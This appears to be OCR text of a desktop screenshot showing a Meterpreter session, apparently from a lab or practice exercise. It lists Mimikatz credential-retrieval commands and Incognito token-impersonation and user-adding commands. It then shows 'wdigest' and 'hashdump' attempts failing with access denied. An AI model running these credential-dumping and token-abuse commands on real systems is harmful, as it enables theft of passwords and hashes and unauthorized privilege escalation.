 Applications Places Terminal Sat 20:08 1
test
root@raulcpop: ~/Documents
File Edit View Search Terminal Tabs Help
root@raulcpop: ~/Documents root@raulcpop: ~/Documents
Command Description
------- -----------
kerberos Attempt to retrieve kerberos creds.
livessp Attempt to retrieve livessp creds.
mimikatz_command Run a custom command.
msv Attempt to retrieve msv creds (hashes).
ssp Attempt to retrieve ssp creds.
tspkg Attempt to retrieve tspkg creds.
wdigest Attempt to retrieve wdigest creds.
kuya
root
Trash
raulcpop.pcapng
Curling
Incognito Commands
==================
Command Description
------- -----------
add_group_user Attempt to add a user to a global group with all tokens
add_localgroup_user Attempt to add a user to a local group with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
meterpreter > wdigest
[!] Not currently running as SYSTEM
[*] Attempting to getprivs ...
[-] stdapi_sys_config_getprivs: Operation failed: Access is denied.
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: Access is denied.
meterpreter >